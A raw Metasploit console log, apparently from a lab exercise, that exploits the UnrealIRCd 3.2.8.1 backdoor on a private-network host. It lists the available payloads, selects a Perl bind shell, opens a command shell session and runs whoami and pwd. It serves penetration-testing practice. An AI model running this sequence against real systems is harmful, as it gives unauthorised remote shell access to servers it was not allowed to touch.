 [msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
7   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
8   payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
9   payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
10  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
11  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set payload 0
payload => cmd/unix/bind_perl
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> exploit
[*] 192.168.88.120:6667 - Connected to 192.168.88.120:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.88.120:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.88.120:4444
[*] Command shell session 1 opened (192.168.49.88:35587 -> 192.168.88.120:4444) at 2023-03-25 21:54:25 +0300
whoami
server
pwd
/home/server/irc/Unreal3.2